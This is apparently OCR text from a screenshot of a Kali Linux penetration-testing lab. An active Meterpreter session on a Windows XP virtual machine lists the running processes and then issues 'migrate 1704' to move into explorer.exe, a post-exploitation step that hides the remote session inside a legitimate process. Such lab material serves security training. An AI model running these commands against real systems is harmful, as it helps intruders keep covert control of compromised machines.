 Kali Linux 2019 - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux 2019 Windows XP Professional
Applications Places Terminal Sun 01:27 1
root@kali: ~
File Edit View Search Terminal Help
1304 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchos
t.exe
1332 628 wpabaln.exe x86 0 MYPC\Administrator C:\WINDOWS\system32\wpabal
n.exe
1408 672 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchos
t.exe
1492 672 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchos
t.exe
1592 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spools
v.exe
1704 1688 explorer.exe x86 0 MYPC\Administrator C:\WINDOWS\Explorer.EXE
1792 672 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VM
ware Tools\VMware VGAuth\VGAuthService.exe
1832 1704 rundll32.exe x86 0 MYPC\Administrator C:\WINDOWS\system32\rundll
32.exe
1844 1704 vmtoolsd.exe x86 0 MYPC\Administrator C:\Program Files\VMware\VM
ware Tools\vmtoolsd.exe
1968 672 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VM
ware Tools\vmtoolsd.exe
meterpreter > migrate 1704
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1:27 AM
13/09/2020